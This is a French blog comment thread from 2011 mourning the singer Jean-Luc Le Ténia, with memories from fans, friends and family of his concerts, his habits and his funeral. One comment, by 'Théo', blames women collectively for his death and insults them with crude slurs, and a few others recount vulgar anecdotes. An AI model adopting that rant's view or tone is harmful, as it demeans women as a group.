		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-62">
			29 mai 2011 à 22:15				</a>
						</div>

		<p>Et maintenant dans tes chansons il y a comme un air d&rsquo;amertume.<br />
Et plus rien ne résonne comme avant.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=62#respond' data-commentid="62" data-postid="1011" data-belowelement="div-comment-62" data-respondelement="respond" aria-label='Répondre à gauthier'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-61">
				<div id="div-comment-61" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">olive</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-61">
			29 mai 2011 à 19:03				</a>
						</div>

		<p>JL, ta sensibilité, ton romantisme, ton humour, ton personnage, ton existentialisme, ta singularité totale, tout ce que tu exprimais à travers tes disques va manquer ici&#8230; C&rsquo;est vraiment triste de savoir que l&rsquo;histoire se termine comme ça, ça rend le monde un peu plus lourd. :'(<br />
Tes standards vont rester mais tes groupies ne pourront plus rêver autant !<br />
C&rsquo;est vraiment triste&#8230;..</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=61#respond' data-commentid="61" data-postid="1011" data-belowelement="div-comment-61" data-respondelement="respond" aria-label='Répondre à olive'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-59">
				<div id="div-comment-59" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Eut Giff</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-59">
			29 mai 2011 à 09:14				</a>
						</div>

		<p>Cette nuit, j&rsquo;ai révé que Jean-Luc Le Ténia était mort, et j&rsquo;étais triste. Ce matin, je rève que Jean-Luc Le Ténia n&rsquo;est pas mort, et je suis triste.<br />
J&rsquo;aurai pas l&rsquo;éloquence de tes amis, parce que je n&rsquo;ai pas eu le plaisir de te connaitre, mais j&rsquo;aurais adoré çà, p&rsquo;tet bien que je t&rsquo;aurais trouvé con.<br />
Tes chansons sont des trésors, ton interprétation était géniale, tes clips sont magnifiques, enfin bref c&rsquo;est moche.<br />
L&rsquo;amour, putain, mais il était partout autour de toi, dommage que tu l&rsquo;ai accroché là où il ne pouvait pas briller.<br />
Maintenant tu vas te faire piller, et c&rsquo;est tout ce que tu mérites.<br />
Hasta luego</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=59#respond' data-commentid="59" data-postid="1011" data-belowelement="div-comment-59" data-respondelement="respond" aria-label='Répondre à Eut Giff'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-58">
				<div id="div-comment-58" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Marc</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-58">
			26 mai 2011 à 10:43				</a>
						</div>

		<p>Un génie, ie, ie</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=58#respond' data-commentid="58" data-postid="1011" data-belowelement="div-comment-58" data-respondelement="respond" aria-label='Répondre à Marc'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-57">
				<div id="div-comment-57" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.noomiz.com/francoistarot' rel='external nofollow' class='url'>François Tarot</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-57">
			25 mai 2011 à 13:50				</a>
						</div>

		<p>Je viens d&rsquo;apprendre. Finalement, C&rsquo;aura été le chanteur récent que j&rsquo;aurai le plus écouté (avant Dominique A, David Lafore &#8230;), pas pour les blagues, mais pour les sentiments, les mélodies et aussi la voix. Sur l&rsquo;autoroute en voiture, notamment, ç&rsquo;était parfait. Et puis plein de contradictions intéressantes, extrèmement rares, réconfortantes et apaisantes pour les autres, apportant un peu de confusion là où il y en a besoin: populaire/indé, cultivé/grossier, narcissique/généreux, mégalo/modeste, beau/laid, comique/romantique, .. Bon courage à tous ceux qui le connaissaient.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=57#respond' data-commentid="57" data-postid="1011" data-belowelement="div-comment-57" data-respondelement="respond" aria-label='Répondre à François Tarot'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-56">
				<div id="div-comment-56" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Dernière admiratrice</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-56">
			23 mai 2011 à 13:50				</a>
						</div>

		<p>J&rsquo;ai longtemps hésité avant de déposer un message : il s&rsquo;agit du site de Jean-Luc Le Ténia, le chanteur, alors que j&rsquo;ai surtout connu Jean-Luc Lecourt, l&rsquo;ami. Malgré cela, j&rsquo;écris quand même quelques lignes, parce que je n&rsquo;ai pas pu me rendre à la cérémonie le 12 mai et que j&rsquo;ai quand même envie de lui rendre hommage.</p>
<p>Je ne l&rsquo;ai jamais vu en concert, je ne l&rsquo;ai pas connu optimiste et déjanté, je n&rsquo;ai pas partagé ses années d&rsquo;ascension, mais j&rsquo;ai passé du temps avec lui ces dernières années : on allait au Lézard ou au Barouf où on buvait des « 16 » et il trinquait « au rock’n’roll et à la chatte », on a été au cinéma, au resto, se balader au Mans ou dans la campagne sarthoise, passer des fins d’après-midi à la Gèmerie, il m’a offert le DVD d’un film de Desplechin (évidemment !) pour mon dernier anniversaire, m’a montré ses albums photos, me disait toutes les semaines que le mardi suivant il allait arrêter de fumer, il se plaignait de sa « bedaine » tout en refusant de faire des efforts pour s’en débarrasser -il était même fier de manger et boire n’importe quoi. </p>
<p>On avait rigolé une fois en voyant que Daniel Johnston remerciait son chat dans un de ses albums, on s&rsquo;était prêtés et conseillés des livres et des films, tu étais amusé par le smiley dessiné sur la gommette de ton casier à la Médiathèque, tu avais voulu changer la house toute déchirée de ton clic-clac mais celle que tu avais commandée n’était pas à la bonne taille, je me moquais de ton nez qui sifflait, tu t&rsquo;obstinais à vouloir me qualifier de gothique et de « dernière admiratrice », tu disais que tu étais le meilleur et que les gens étaient trop bêtes pour le voir, tu avais cassé au bout de quelques jours un porte-clés que je t’avais offert, tu m’avais donné un des trois escargots qui décoraient ta bibliothèque, etc.</p>
<p>L’année dernière, tu avais voulu m’emmener en vacances à Lacanau, mais je ne pouvais pas, alors tu avais dit que ce serait pour l’été prochain -cette année-, mais cette fois-ci, c’est toi qui ne peux pas&#8230;</p>
<p>J&rsquo;ai été contente de te connaître.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=56#respond' data-commentid="56" data-postid="1011" data-belowelement="div-comment-56" data-respondelement="respond" aria-label='Répondre à Dernière admiratrice'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-53">
				<div id="div-comment-53" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Ibn al Rabin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-53">
			16 mai 2011 à 00:05				</a>
						</div>

		<p>Mince, je me sens triste depuis que j&rsquo;ai appris sa mort. Pourtant je le connaissais pas personnellement. J&rsquo;espère que ses enregistrements ne se perdront pas. J&rsquo;aime beaucoup ce qu&rsquo;il faisait. Je sais pas quoi dire et je sais pas si ça sert à quelque chose de dire quoi que ce soit, mais bon.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=53#respond' data-commentid="53" data-postid="1011" data-belowelement="div-comment-53" data-respondelement="respond" aria-label='Répondre à Ibn al Rabin'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2" id="comment-54">
				<div id="div-comment-54" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.nestorbarron.com.ar' rel='external nofollow' class='url'>Nestor</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-54">
			16 mai 2011 à 02:09				</a>
						</div>

		<p>Je suis triste. C&rsquo;est tout. Au revoir, Jean-Luc. (depuis Buenos Aires, Argentine)</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=54#respond' data-commentid="54" data-postid="1011" data-belowelement="div-comment-54" data-respondelement="respond" aria-label='Répondre à Nestor'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-52">
				<div id="div-comment-52" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Eric</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-52">
			15 mai 2011 à 06:01				</a>
						</div>

		<p>Tu es partis, il nous faut faire avec,c&rsquo;est compliqué.<br />
Il est toujours façile de dire que l&rsquo;on appréciait une personne une fois quelle n&rsquo;est plus là, mais je t&rsquo;appréciais vraiment, le plaisir d&rsquo;être avec toi au boulot.<br />
Tu nous manques Jean Luc ils nous faut faire avec mais pas simple.<br />
Merci pour ces instants de franche rigolade cela me faisait vraiment du bien .<br />
Salut à toi l&rsquo;Artiste &#8230;.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=52#respond' data-commentid="52" data-postid="1011" data-belowelement="div-comment-52" data-respondelement="respond" aria-label='Répondre à Eric'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-51">
				<div id="div-comment-51" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://trouden.blogspot.com' rel='external nofollow' class='url'>troud</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-51">
			14 mai 2011 à 21:54				</a>
						</div>

		<p>Je t&rsquo;ai découvert Jean Luc Lecourt lorsque tu nous donnais tes illus&rsquo; pour le fanzine Bazars, j&rsquo;avais alors découvert un trait sensible, sincère, doté d&rsquo;une grande poésie&#8230;Je t&rsquo;ai ensuite découvert Jean Luc le Ténia, auteur dérangeant, parce que tu me touchais au coeur, tu me mettais mal à l&rsquo;aise parce que tu avais raison. Tu avais compris bien des choses avant les autres. Tu m&rsquo;as sorti des trucs parfois durs en pleine tronche sans prendre de gants, et j&rsquo;ai apprécié ta franchise qui fait cruellement défaut à bon nombre. Tu as su me pousser en avant pour bien des choses. J&rsquo;étais comme un gamin lorsque je t&rsquo;ai annoncé mon entrée à Psiko, car c&rsquo;est à toi que je voulais le dire en priorité. Tu étais généreux, tu nous aimais, tu nous le faisais savoir à ta manière. Rien ne sera plus vraiment comme avant maintenant, tu étais un de ces êtres rares comme je les aime, je n&rsquo;ai pas fini de te pleurer, @ plus mon grand, j&rsquo;avais encore tant de choses à te dire, mais maintenant c&rsquo;est trop tard. Alors tout simplement, merci et&#8230;<br />
je t&rsquo;aime.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=51#respond' data-commentid="51" data-postid="1011" data-belowelement="div-comment-51" data-respondelement="respond" aria-label='Répondre à troud'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-47">
				<div id="div-comment-47" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Théo</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-47">
			14 mai 2011 à 20:43				</a>
						</div>

		<p>Tout çà&#8230; Pour lui et pour d&rsquo;autres&#8230; C&rsquo;est à cause de vous les filles, ou les femmes pour celles qui en sont. C&rsquo;est de votre faute. Vous ne méritez que d&rsquo;être avec des mecs qui vous ressemblent : des connards de merde. Sans substances. Bande de pauvres capricieuses insatisfaites. Vous êtes des peinibles.<br />
Son art à Jean-Luc, n&rsquo;aurait-il été que cris d&rsquo;alarme. Tu paraissait pourtant entouré. Tu semblais avoir une vie sociale animée. Il semble que les gens d&rsquo;estimaient. Ca fait chier.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=47#respond' data-commentid="47" data-postid="1011" data-belowelement="div-comment-47" data-respondelement="respond" aria-label='Répondre à Théo'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-46">
				<div id="div-comment-46" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Elise</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-46">
			14 mai 2011 à 20:20				</a>
						</div>

		<p>En novembre 2003, Jean-Luc Le Ténia s&rsquo;est essuyé la bite avec une serviette destinée à la loge d&rsquo;Olivia Ruiz. Désolée Olivia&#8230;<br />
Jean-Luc était un mec bien. A l&rsquo;époque je m&rsquo;étais fait larguer, et pour me consoler il m&rsquo;a envoyé une jolie photo de lui tout nu. Ça m&rsquo;avait beaucoup touchée.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=46#respond' data-commentid="46" data-postid="1011" data-belowelement="div-comment-46" data-respondelement="respond" aria-label='Répondre à Elise'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-45">
				<div id="div-comment-45" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Hung</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-45">
			14 mai 2011 à 00:48				</a>
						</div>

		<p>J&rsquo;ajouterai ce premier(?) concert parisien au Charbon où j&rsquo;ai pu découvrir ces chansons remplies de prénoms de jeunes femmes, d&rsquo;échecs perpétuels, de rages enfantines traduites en mots d&rsquo;adulte &#8211; voire en hurlements d&rsquo;adulte. Un concert où, attablé avec Joseph Racaille, on attendait un journaliste qui je crois n&rsquo;est jamais venu.</p>
<p>Pour toi, j&rsquo;ai posé une demi-journée à l&rsquo;époque pour emballer tes cds promos dans des enveloppes à bulles puis aller les poster à la presse. De mémoire, il y a eu un papier dans Elle et pas plus d&rsquo;une demi-page dans Technikart ; mais c&rsquo;est que les autres étaient bêtes.</p>
<p>On ne correspondait pas beaucoup, mais tu étais le seul copain que j&rsquo;avais qui aussi aimait Maria McKee. Maintenant je n&rsquo;en ai plus aucun. Je t&rsquo;ai acheté quelques K7 et cds par la suite, je n&rsquo;ai jamais vraiment aimé ta période synthé sans oser te le dire, j&rsquo;espère que ça ne te vexera pas &#8211; tu sais je suis très critique avec mes idoles.</p>
<p>La dernière fois qu&rsquo;on a du se voir en vrai, c&rsquo;était il y a vachement longtemps je me rends compte, ça devait être au Zèbre. En rentrant tous les deux vers le métro on a insulté (enfin surtout toi) trois pétasses qui avaient jacassé pendant tout ton concert, et c&rsquo;était très con mais ça faisait beaucoup de bien.</p>
<p>Je m&rsquo;étais toujours dit que je viendrais te faire un coucou à la Médiathèque si un jour je venais en visite au Mans, et j&rsquo;aurais également aimé pouvoir assister à la cérémonie cette semaine, mais j&rsquo;ai beaucoup pensé à toi.</p>
<p>So long, Jean-Luc.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=45#respond' data-commentid="45" data-postid="1011" data-belowelement="div-comment-45" data-respondelement="respond" aria-label='Répondre à Hung'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment even depth-2 parent" id="comment-71">
				<div id="div-comment-71" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">que les anneaux du ténia t'enserrent</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-71">
			18 juin 2011 à 00:30				</a>
						</div>

		<p>Cher Jean-Luc,</p>
<p>J&rsquo;aimais beaucoup tes chansons. Lorsque je t&rsquo;ai vu en concert la dernière fois au zèbre en 2004, tu avais effectivement insulté 3 filles qui avaient parlé pendant tout ton concert et une des 3 s&rsquo;était avérée être la blonde de « un gars, une fille »(de mémoire tu lui avais crié « va te faire enculer, salope »). Après ça, nous avions bu des bières en discutant dans un bar assez tard, puis bourré, tu avais tenté de sortir avec ma copine. Tu étais quelqu&rsquo;un d&rsquo;entier. Tes chansons et toi allez beaucoup nous manquer.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=71#respond' data-commentid="71" data-postid="1011" data-belowelement="div-comment-71" data-respondelement="respond" aria-label='Répondre à que les anneaux du ténia t&#039;enserrent'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-3" id="comment-78">
				<div id="div-comment-78" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Manu</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-78">
			11 août 2011 à 19:50				</a>
						</div>

		<p>C&rsquo;était bien au zebre et bien la fille de un gars une fille. Et j&rsquo;etait la aussi pour boire une biere dans ce trocson au bout de la rue. C&rsquo;est le seul concert que j ai vu de A à Z de mon frêre. Je suis touché par tout vos témoignages qui nous livrent des tranches de sa vie. Pour moi qui n&rsquo;etait pas son fan, ni pour l&rsquo;homme ni pour sa musique que je n ai pas sus aprécier, il manque tout simplement à l&rsquo;appel chaque jour qui se lève avec l&rsquo;impression de se réveiller en pleurant. Tu me manque va savoir pourquoi&#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=78#respond' data-commentid="78" data-postid="1011" data-belowelement="div-comment-78" data-respondelement="respond" aria-label='Répondre à Manu'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1 parent" id="comment-44">
				<div id="div-comment-44" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://www.ignatub.com' rel='external nofollow' class='url'>ignatus</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44">
			13 mai 2011 à 20:50				</a>
						</div>

		<p>J&rsquo;ai été très touché par tous ces messages. Jean-Luc craignait toujours de n&rsquo;être pris que pour un « rigolo » et ils montrent qu&rsquo;il avait vraiment touché des gens à travers ses chansons. J&rsquo;ai été très ému de le voir dans ce cercueil, silencieux. J&rsquo;ai pensé à tous ces moments incroyable de poésie suréaliste auxquels j&rsquo;ai eu la chance d&rsquo;assister (le Lézard, la Flèche d&rsquo;Or, la Guinguette Pirate, chez moi &#8230; !). J&rsquo;ai été ému aussi de retourner dans ce Lézard où je l&rsquo;avais vu en concert pour la première fois et où ses amis étaient réunis, des mecs bien, visiblement. J&rsquo;ai dans la tête depuis une semaine maintenant « Seul de nouveau ».<br />
Jean-Luc, j&rsquo;ai été content de croiser ta route, même si elle a été un peu courte à mon goût.<br />
ignatus</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44#respond' data-commentid="44" data-postid="1011" data-belowelement="div-comment-44" data-respondelement="respond" aria-label='Répondre à ignatus'>Répondre</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-48">
				<div id="div-comment-48" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Une fille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-48">
			14 mai 2011 à 20:48				</a>
						</div>

		<p>Moi aussi tous ces messages me touchent même si peut être (et moi la première) nous nous manifestons trop tard.<br />
J&rsquo;espère que ces messages permettront à toutes celles &amp; ceux qui souffrent aujourd&rsquo;hui de sentir qu&rsquo;ils ne sont pas seuls et que quelque part au Mans, à Paris ou ailleurs quelqu&rsquo;un d&rsquo;autre ressent le même manque, est dans la même incompréhension  et d&rsquo;un coup se met à sourire pour un souvenir drôle, décalé, à l&rsquo;image de Jean-Luc et puis d&rsquo;un coup le fou rire nerveux, incontrôlable et pas du tout à propos mais si bon &#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=48#respond' data-commentid="48" data-postid="1011" data-belowelement="div-comment-48" data-respondelement="respond" aria-label='Répondre à Une fille'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-43">
				<div id="div-comment-43" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">nicolas</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-43">
			13 mai 2011 à 20:10				</a>
						</div>

		<p>Bonjour</p>
<p>Je suis tres triste d&rsquo;avoir appris sa mort. J&rsquo;ai désérté le Mans depuis quelques années, mais je le suivais un peu via se blog. Il y a quelque chose qui m&rsquo;étonne, a l&rsquo;époque ou j&rsquo;habitais je le croisais au lavaumatique rue national, a la médiathèque.J&rsquo;ai toujours sus qu&rsquo;il était pas heureux,frustation de ne pas ètre le chanteur qu&rsquo;il voulait etre,frustration pas rapport au femmes(dans le reportage, et ces chansons cela se ressent, frustration du temps qui passe. sur les dernieres photos on voit qu&rsquo;il a pris beaucoup de poids.</p>
<p>Je m&rsquo;intérroge, a ne pas vouloir grandir, a etre conforté pars son entourage dans cet état la.Il y avait t&rsquo;il une autre issue possible</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=43#respond' data-commentid="43" data-postid="1011" data-belowelement="div-comment-43" data-respondelement="respond" aria-label='Répondre à nicolas'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-42">
				<div id="div-comment-42" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">une fille</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-42">
			13 mai 2011 à 16:09				</a>
						</div>

		<p>Ca y est je t&rsquo;ai dit un dernier aurevoir.<br />
je pensais que ma peine serait moins forte si je pouvais une denière fois de dire adieu mais j&rsquo;ai l&rsquo;impression inverse.<br />
Où que tu sois si tu as vu ta cérémonie elle t&rsquo;aurait plu comme on en avait parlé la semaine d&rsquo;avant ton décès tu as eu la belle cérémonie qu tu souhaitais, j&rsquo;étais là ainsi que de nombreux colègues,ami(e)s et famille.<br />
Ce fut très émouvant et éprouvant, je crois qu&rsquo;il faudra du temps comme tu le dis dans ta chanson il y a un après Jean-luc mais pour moi c&rsquo;est trop tôt.<br />
J&rsquo;ai encore cette impression bizarre le matin quand je me lève que je vais te voir au boulot et dès que j&rsquo;arrive c&rsquo;est la grande déception.<br />
je ne sais pas pourquoi c&rsquo;est si dur et pourquoi je n&rsquo;arrive pas à accepter ta mort.<br />
Je suis restée comme une idiote devant le corbillard sans pouvoir patir impossible de me résigner à te dire définitivement adieu et puis j&rsquo;ai suivie le mouvement à regret.<br />
Maintenant tu reposes en terre, soit heureux Jean-Luc Trouve enfin la paix on se retrouvera un jour,peut être!!!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=42#respond' data-commentid="42" data-postid="1011" data-belowelement="div-comment-42" data-respondelement="respond" aria-label='Répondre à une fille'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-41">
				<div id="div-comment-41" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href='http://pierremariechotel.blogspot.com/' rel='external nofollow' class='url'>PMC</a></cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-41">
			13 mai 2011 à 06:53				</a>
						</div>

		<p>Adieu, et merci pour toutes ces chansons qui resteront.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=41#respond' data-commentid="41" data-postid="1011" data-belowelement="div-comment-41" data-respondelement="respond" aria-label='Répondre à PMC'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-39">
				<div id="div-comment-39" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Une fan</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-39">
			12 mai 2011 à 07:40				</a>
						</div>

		<p>Je ne serai pas là aujourd&rsquo;hui pour te dire un dernier au revoir, mais à distance, je pense à toi, et à tes proches à qui tu vas laisser un vide immense.<br />
Ta musique va nous manquer, elle a bercée quelques années de ma vie, j&rsquo;aimais tes poutoux, tes chaussettes de bébé&#8230;<br />
Repose en paix mon jean luc, le souvenir des petits moments passés avec toi resteront dans ma mémoire.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=39#respond' data-commentid="39" data-postid="1011" data-belowelement="div-comment-39" data-respondelement="respond" aria-label='Répondre à Une fan'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-38">
				<div id="div-comment-38" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">fredoloco</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-38">
			11 mai 2011 à 20:57				</a>
						</div>

		<p>Juste merci! Et le reste nous appartient, mille poutous et flotte tranquille bercé de nymphes et de naïades convaincues je l&rsquo;espère!</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=38#respond' data-commentid="38" data-postid="1011" data-belowelement="div-comment-38" data-respondelement="respond" aria-label='Répondre à fredoloco'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-37">
				<div id="div-comment-37" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">le vieux thorax</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-37">
			11 mai 2011 à 15:10				</a>
						</div>

		<p>Mince, j&rsquo;aimais beaucoup ce chanteur,<br />
un musicien et un personnage remarquable.<br />
R.I.P.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=37#respond' data-commentid="37" data-postid="1011" data-belowelement="div-comment-37" data-respondelement="respond" aria-label='Répondre à le vieux thorax'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-36">
				<div id="div-comment-36" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">un ami</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-36">
			11 mai 2011 à 12:54				</a>
						</div>

		<p>Tu vas laisser un vide immense , salut vieux.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=36#respond' data-commentid="36" data-postid="1011" data-belowelement="div-comment-36" data-respondelement="respond" aria-label='Répondre à un ami'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-35">
				<div id="div-comment-35" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">David Glaser</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-35">
			11 mai 2011 à 12:36				</a>
						</div>

